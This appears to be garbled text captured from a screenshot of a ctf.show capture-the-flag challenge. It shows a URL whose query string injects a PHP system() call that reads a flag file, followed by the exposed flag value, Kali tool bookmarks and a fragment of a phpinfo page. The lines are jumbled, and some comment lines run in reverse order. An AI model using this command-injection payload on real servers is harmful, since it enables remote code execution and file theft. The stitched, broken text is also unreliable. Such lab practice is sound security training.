 4a0a6b3e-b798-461a-a6a1-97370a6c1359.challenge.ctf.show/upload/index.php?1=system("tac ../flag.php");
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://clash.razord.top/
$flag="ctfshow{990329e3-94db-4c39-8246-4cef3be03400}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 7.3.11
php
System Linux 096e77fd2d95 5.4.0-126-generic #142-Ubuntu SMP Fri Aug 26 12:12:57 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-
musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php